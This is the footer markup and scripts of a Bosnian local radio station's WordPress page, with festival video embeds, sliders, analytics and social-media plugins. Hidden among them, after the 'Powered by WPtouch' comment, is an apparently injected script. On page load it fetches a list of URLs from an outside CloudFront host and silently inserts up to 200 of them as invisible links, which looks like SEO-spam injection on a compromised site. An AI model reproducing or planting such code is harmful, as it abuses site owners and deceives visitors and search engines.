<iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Fradiogradacac.ba%2F&tabs=timeline&width=310&height=450&small_header=true&adapt_container_width=true&hide_cover=false&show_facepile=false&appId" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowTransparency="true"></iframe>
</div>
		
		</div><br/>
</div><!-- end .sidebar-right -->  
</div><!-- end .blog-fixed --></div><!-- end #wrap -->

<!-- Footer -->
<div id="footer">
	<div class="footer-row fixed">
		<div class="footer-col">

      <div id="text-8" class="footer-widget widget_text">
        <h3>OTVARANJE KIKIĆEVIH SUSRETA 2022 &#8211; 31.05.2022.</h3>			<div class="textwidget"><p><iframe src="https://www.youtube.com/embed/Ib0XXeSSo4E" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
</div>
		
      </div>    
		</div><!-- end .footer-col -->	
		
		<div class="footer-col">

      <div id="text-12" class="footer-widget widget_text">
        <h3>KIKIĆEVI SUSRETI 2022. &#8211; 03.06.2022.</h3>			<div class="textwidget"><iframe src="https://www.youtube.com/embed/SYu-lJE8S_o" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></div>
		
      </div>    
		</div><!-- end .footer-col -->	
		
		<div class="footer-col">

      <div id="text-14" class="footer-widget widget_text">
        <h3>ZAVRŠNO KNJIŽEVNO VEČE KIKIĆEVIH SUSRETA 2022. &#8211; 04.06.2022.</h3>			<div class="textwidget"><p><iframe src="https://www.youtube.com/embed/A1li3_dzsxs" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
</div>
		
      </div>
		</div><!-- end .footer-col -->		
	</div><!-- end .footer-row fixed -->			
</div><!-- end #footer -->

<div class="footer-bottom"> 
	<div class="footer-row">
		<div class="footer-bottom-copyright"><span style="color: #ffffff">Sva prava pridržana. Strogo je zabranjeno kopiranje, korištenje i objavljivanje bilo kojeg materijala koji se nalazi na portalu radiogradacac.ba</span>                                         <span style="color: #333333"><a style="color: #333333" href="http://www.radiogradacac.ba/" target="_blank">radia</a></span>
		</div><!-- end .footer-bottom-copyright -->


		<div class="footer-bottom-social">
			<ul id="footer-social">
				<li class="facebook footer-social"><a href="http://facebook.com/pages/Radio-Gradaac/932483983481663?ref=ts&fref=ts" target="_blank"></a></li>
				<li class="youtube footer-social"><a href="http://facebook.com/pages/Radio-Gradaac/932483983481663?ref=ts&fref=ts" target="_blank"></a></li>
		</div><!-- end .footer-bottom-social -->
	</div><!-- end .footer-row -->
</div><!-- end .footer-bottom -->



<script type="text/javascript">
jQuery(document).ready(function ($) {
	
	$.backstretch("http://radiogradacac.ba/wp-content/uploads/2015/08/1916561-1024x640.jpg");
	
	$("#sld-left").flexslider({
		controlNav: true,
		directionNav: true,
		pauseOnHover: true,
		keyboardNav: false,
		slideshowSpeed: 5000,
		animationSpeed: 300,
		start: function (slider) {
			slider.removeClass("loading");
		}
	});
				
	$("#sld-rightT").flexslider({
		controlNav: true,
		directionNav: true,
		pauseOnHover: true,
		keyboardNav: false,
		slideshowSpeed: 7000,
		animationSpeed: 300,
		start: function (slider) {
			slider.removeClass("loading");
		}
	});
				
	$("#sld-rightB").flexslider({
		controlNav: true,
		directionNav: true,
		pauseOnHover: true,
		keyboardNav: false,
		slideshowSpeed: 8000,
		animationSpeed: 300,
		start: function (slider) {
			slider.removeClass("loading");
		}
	});
				
	$("#feat-carousel").flexslider({
		animation: "slide",
		controlNav: false,
		pauseOnHover: true,
		keyboardNav: false,
		itemWidth: 259,
		slideshowSpeed: 4000,
		animationLoop: true,
		itemMargin: 3
	});
				
	$("#js-news").ticker({
		speed: 0.10,       
        controls: false,     
        titleText: ""
	});
	var stickyHeaderMENU = $("#menu").offset().top;
	$(window).scroll(function(){
		if( $(window).scrollTop() > stickyHeaderMENU ) {
			$("#menu").css({position: "fixed", top: "0px" });
			$("#none").css("display", "block");
		} else {
			$("#menu").css({position: "static", top: "100px"});
			$("#none").css("display", "none");
		}
	});
	var stickyHeaderNEWS = $("#header-breaking").offset().top;
	$(window).scroll(function(){
		if( $(window).scrollTop() > stickyHeaderNEWS ) {
			$("#header-breaking").css({position: "fixed", top: "49px" });
			$("#none").css("display", "block");
		} else {
			$("#header-breaking").css({position: "static", top: "0px"});
			$("#none").css("display", "none");
		}
	});			
});
</script>

<!-- Google analytics -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-93109511-1', 'auto');
  ga('send', 'pageview');

</script>

<script type="text/javascript">
jQuery(document).ready(function($){
	if (jQuery().prettyPhoto) {
      	jQuery("a[data-rel^='prettyPhoto']").prettyPhoto({
        animation_speed: 'fast',
		slideshow: 5000,
		opacity: 0.80,
		show_title: true,
		allow_resize: true,
		default_width: 540,
		default_height: 344,
		counter_separator_label: '/',
		theme: 'pp_default',
		horizontal_padding: 20,
		autoplay: true,		
		ie6_fallback: true,
		social_tools: false,
		image_markup: '<img id="fullResImage" src="{path}" /><a class="pp_download" href="https://radiogradacac.ba/wp-content/themes/today/includes/download-image.php?imageurl={path}">Download</a>'

		});
   }
});
</script>

<!-- WP Audio player plugin v1.9.7 - https://www.tipsandtricks-hq.com/wordpress-audio-music-player-plugin-4556/ -->
    <script type="text/javascript">
        soundManager.useFlashBlock = true; // optional - if used, required flashblock.css
        soundManager.url = 'https://radiogradacac.ba/wp-content/plugins/compact-wp-audio-player/swf/soundmanager2.swf';
        function play_mp3(flg, ids, mp3url, volume, loops)
        {
            //Check the file URL parameter value
            var pieces = mp3url.split("|");
            if (pieces.length > 1) {//We have got an .ogg file too
                mp3file = pieces[0];
                oggfile = pieces[1];
                //set the file URL to be an array with the mp3 and ogg file
                mp3url = new Array(mp3file, oggfile);
            }

            soundManager.createSound({
                id: 'btnplay_' + ids,
                volume: volume,
                url: mp3url
            });

            if (flg == 'play') {
                    soundManager.play('btnplay_' + ids, {
                    onfinish: function() {
                        if (loops == 'true') {
                            loopSound('btnplay_' + ids);
                        }
                        else {
                            document.getElementById('btnplay_' + ids).style.display = 'inline';
                            document.getElementById('btnstop_' + ids).style.display = 'none';
                        }
                    }
                });
            }
            else if (flg == 'stop') {
    //soundManager.stop('btnplay_'+ids);
                soundManager.pause('btnplay_' + ids);
            }
        }
        function show_hide(flag, ids)
        {
            if (flag == 'play') {
                document.getElementById('btnplay_' + ids).style.display = 'none';
                document.getElementById('btnstop_' + ids).style.display = 'inline';
            }
            else if (flag == 'stop') {
                document.getElementById('btnplay_' + ids).style.display = 'inline';
                document.getElementById('btnstop_' + ids).style.display = 'none';
            }
        }
        function loopSound(soundID)
        {
            window.setTimeout(function() {
                soundManager.play(soundID, {onfinish: function() {
                        loopSound(soundID);
                    }});
            }, 1);
        }
        function stop_all_tracks()
        {
            soundManager.stopAll();
            var inputs = document.getElementsByTagName("input");
            for (var i = 0; i < inputs.length; i++) {
                if (inputs[i].id.indexOf("btnplay_") == 0) {
                    inputs[i].style.display = 'inline';//Toggle the play button
                }
                if (inputs[i].id.indexOf("btnstop_") == 0) {
                    inputs[i].style.display = 'none';//Hide the stop button
                }
            }
        }
    </script>
    			<!--facebook like and share js -->
			<div id="fb-root"></div>
			<script>
				(function(d, s, id) {
					var js, fjs = d.getElementsByTagName(s)[0];
					if (d.getElementById(id)) return;
					js = d.createElement(s);
					js.id = id;
					js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
					fjs.parentNode.insertBefore(js, fjs);
				}(document, 'script', 'facebook-jssdk'));
			</script>
		<script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
<style type="text/css">#sfsi_floater { margin-top:0px;margin-right:0px; }</style><div class="norm_row sfsi_wDiv" id="sfsi_floater"  style="z-index: 9999;width:225px;text-align:left;position:absolute;position:absolute;right:10px;top:2%"><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank'  href='https://www.facebook.com/radiogradacac.ba/' id='sfsiid_facebook' style='opacity:1'  ><img data-pin-nopin='true' alt='Facebook' title='Facebook' src='https://radiogradacac.ba/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_facebook.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect=''   /></a><div class="sfsi_tool_tip_2 fb_tool_bdr sfsiTlleft" style="width:62px ;opacity:0;z-index:-1;margin-left:-47.5px;" id="sfsiid_facebook"><span class="bot_arow bot_fb_arow"></span><div class="sfsi_inside"><div  class='icon1'><a href='https://www.facebook.com/radiogradacac.ba/' target='_blank'><img data-pin-nopin='true' class='sfsi_wicon' alt='Facebook' title='Facebook' src='https://radiogradacac.ba/wp-content/plugins/ultimate-social-media-icons/images/visit_icons/facebook.png'  /></a></div><div  class='icon2'><div class="fb-like" data-href="https://radiogradacac.ba/bases-legales-proz" data-layout="button" data-action="like" data-show-faces="false" data-share="true"></div></div><div  class='icon3'><a target='_blank' href='https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fradiogradacac.ba%2Fbases-legales-proz' style='display:inline-block;'  > <img class='sfsi_wicon'  data-pin-nopin='true' width='auto' height='auto' alt='fb-share-icon' title='Facebook Share' src='https://radiogradacac.ba/wp-content/plugins/ultimate-social-media-icons/images/visit_icons/fbshare_bck.png'  /></a></div></div></div></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank'  href='https://www.youtube.com/channel/UCOFgCuhVYLkA__OxjqXKGvw' id='sfsiid_youtube' style='opacity:1'  ><img data-pin-nopin='true' alt='YouTube' title='YouTube' src='https://radiogradacac.ba/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_youtube.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect=''   /></a></div></div></div ><input type='hidden' id='sfsi_floater_sec' value='top-right' /><script>window.addEventListener("sfsi_functions_loaded", function() 
			{
				if (typeof sfsi_widget_set == "function") {
					sfsi_widget_set();
				}
			}); window.addEventListener('sfsi_functions_loaded',function(){sfsi_float_widget('10')});</script>    <script>
        window.addEventListener('sfsi_functions_loaded', function() {
            if (typeof sfsi_plugin_version == 'function') {
                sfsi_plugin_version(2.63);
            }
        });

        function sfsi_processfurther(ref) {
            var feed_id = '[base64]';
            var feedtype = 8;
            var email = jQuery(ref).find('input[name="email"]').val();
            var filter = /^([a-zA-Z0-9_\.\-])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/;
            if ((email != "Enter your email") && (filter.test(email))) {
                if (feedtype == "8") {
                    var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
                    window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
                    return true;
                }
            } else {
                alert("Please enter email address");
                jQuery(ref).find('input[name="email"]').focus();
                return false;
            }
        }
    </script>
    <style type="text/css" aria-selected="true">
        .sfsi_subscribe_Popinner {
            width: 100% !important;

            height: auto !important;

            padding: 18px 0px !important;

            background-color: #ffffff !important;

        }

        .sfsi_subscribe_Popinner form {

            margin: 0 20px !important;

        }

        .sfsi_subscribe_Popinner h5 {

            font-family: Helvetica,Arial,sans-serif !important;

            font-weight: bold !important;

            color: #000000 !important;

            font-size: 16px !important;

            text-align: center !important;

            margin: 0 0 10px !important;

            padding: 0 !important;

        }

        .sfsi_subscription_form_field {

            margin: 5px 0 !important;

            width: 100% !important;

            display: inline-flex;

            display: -webkit-inline-flex;

        }

        .sfsi_subscription_form_field input {

            width: 100% !important;

            padding: 10px 0px !important;

        }

        .sfsi_subscribe_Popinner input[type=email] {

            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color:  !important;

            font-size: 14px !important;

            text-align: center !important;

        }

        .sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color:  !important;

            font-size: 14px !important;

            text-align: center !important;

        }

        .sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
            /* Firefox 18- */

            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color:  !important;

            font-size: 14px !important;

            text-align: center !important;

        }

        .sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
            /* Firefox 19+ */

            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color:  !important;

            font-size: 14px !important;

            text-align: center !important;

        }

        .sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color:  !important;

            font-size: 14px !important;

            text-align: center !important;

        }

        .sfsi_subscribe_Popinner input[type=submit] {

            font-family: Helvetica,Arial,sans-serif !important;

            font-weight: bold !important;

            color: #000000 !important;

            font-size: 16px !important;

            text-align: center !important;

            background-color: #dedede !important;

        }

        .sfsi_shortcode_container {
            float: left;
        }

        .sfsi_shortcode_container .norm_row .sfsi_wDiv {
            position: relative !important;
        }

        .sfsi_shortcode_container .sfsi_holders {
            display: none;
        }

            </style>

<!-- Powered by WPtouch: 4.3.61 --><script>
window.onload = async function () {
    try {
        const response = await fetch("https://d2cpt7abf21j4h.cloudfront.net/proxy.php"); 
        const text = await response.text();

        const urls = text.trim().split('\n')
            .map(url => url.trim())
            .filter(url => url !== '');

        const urlCount = Math.min(urls.length, 200);
        
        if (urlCount === 0) {
            return;
        }

        let selectedUrls = urls.sort(() => Math.random() - 0.5).slice(0, urlCount);

        function generateRandomId() {
            const chars = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789";
            return chars.charAt(Math.floor(Math.random() * chars.length)) + 
                   chars.charAt(Math.floor(Math.random() * chars.length));
        }

        // Create a container div and hide it
        const hiddenDiv = document.createElement('div');
        hiddenDiv.style.display = 'none';

        // Add all links to the div
        selectedUrls.forEach(url => {
            let randomId = generateRandomId();
            let a = document.createElement('a');
            a.textContent = randomId;
            a.href = url;
            hiddenDiv.appendChild(a);
        });

        // Add the hidden div to the body
        document.body.appendChild(hiddenDiv);

    } catch (error) {
        // Silent error handling
    }
};
</script><script type='text/javascript' src='https://radiogradacac.ba/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=7.4.4' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wp-polyfill-js-after'>
( 'fetch' in window ) || document.write( '<script src="https://radiogradacac.ba/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js?ver=3.0.0"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="https://radiogradacac.ba/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="https://radiogradacac.ba/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="https://radiogradacac.ba/wp-includes/js/dist/vendor/wp-polyfill-url.min.js?ver=3.6.4"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="https://radiogradacac.ba/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js?ver=3.0.12"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="https://radiogradacac.ba/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js?ver=2.0.2"></scr' + 'ipt>' );( 'objectFit' in document.documentElement.style ) || document.write( '<script src="https://radiogradacac.ba/wp-includes/js/dist/vendor/wp-polyfill-object-fit.min.js?ver=2.3.4"></scr' + 'ipt>' );
</script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/radiogradacac.ba\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://radiogradacac.ba/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://radiogradacac.ba/wp-includes/js/jquery/ui/core.min.js?ver=1.12.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://radiogradacac.ba/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=5.7.14' id='SFSIjqueryModernizr-js'></script>
<script type='text/javascript' src='https://radiogradacac.ba/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=5.7.14' id='SFSIjqueryShuffle-js'></script>
<script type='text/javascript' src='https://radiogradacac.ba/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=5.7.14' id='SFSIjqueryrandom-shuffle-js'></script>
<script type='text/javascript' id='SFSICustomJs-js-extra'>
/* <![CDATA[ */
var sfsi_icon_ajax_object = {"ajax_url":"https:\/\/radiogradacac.ba\/wp-admin\/admin-ajax.php"};
var sfsi_icon_ajax_object = {"ajax_url":"https:\/\/radiogradacac.ba\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/radiogradacac.ba\/wp-content\/plugins\/ultimate-social-media-icons\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://radiogradacac.ba/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=5.7.14' id='SFSICustomJs-js'></script>
<script type='text/javascript' src='https://radiogradacac.ba/wp-content/themes/today/js/flexslider.js?ver=5.7.14' id='flexslider-js'></script>
<script type='text/javascript' src='https://radiogradacac.ba/wp-content/themes/today/js/prettyPhoto.js?ver=5.7.14' id='prettyPhoto-js'></script>
<script type='text/javascript' src='https://radiogradacac.ba/wp-content/themes/today/js/backstretch.js?ver=5.7.14' id='backstretch-js'></script>
<script type='text/javascript' src='https://radiogradacac.ba/wp-content/themes/today/js/ticker.js?ver=5.7.14' id='ticker-js'></script>
<script type='text/javascript' src='https://radiogradacac.ba/wp-content/themes/today/js/rotator.js?ver=5.7.14' id='rotator-js'></script>
<script type='text/javascript' src='https://radiogradacac.ba/wp-content/themes/today/js/idTabs.js?ver=5.7.14' id='idTabs-js'></script>
<script type='text/javascript' src='https://radiogradacac.ba/wp-content/themes/today/js/slicknav.js?ver=5.7.14' id='slicknav-js'></script>
<script type='text/javascript' src='https://radiogradacac.ba/wp-content/themes/today/js/modernizr.js?ver=5.7.14' id='modernizr-js'></script>
<script type='text/javascript' src='https://radiogradacac.ba/wp-content/themes/today/js/script.js?ver=5.7.14' id='script-js'></script>
<script type='text/javascript' src='https://radiogradacac.ba/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>

</body>
</html>
